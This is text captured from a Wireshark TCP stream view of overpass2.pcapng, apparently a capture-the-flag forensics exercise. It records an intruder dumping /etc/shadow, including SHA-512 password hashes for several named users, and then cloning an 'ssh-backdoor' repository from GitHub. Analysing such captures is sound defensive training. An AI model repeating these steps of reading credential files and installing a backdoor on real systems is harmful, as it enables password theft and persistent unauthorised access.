 Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
sshd:*:18464:0:99999:7:::
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/
VuRskugt1Ckul/SKGX.5PyMpzAYo3Cg/:18464:0:99999:7:::
paradox:$6$oRXQu43X$WaAj3Z/
4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi
4IU7H0:18464:0:99999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/
ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7:::
bee:
$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHby
p0K9TAeY1M6niFseB9VLBWSo0:18464:0:99999:7:::
muirland:
$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC
.2MrOj2o1Sw/fd2cu0kC6dUP.:18464:0:99999:7:::
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-
backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
remote: Counting objects:  11% (2/18)
remote: Counting objects:  16% (3/18)
67 client pkts, 19 server pkts, 38 turns.
Entire conversation (6,980 bytes) Show data as ASCII Stream 3
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help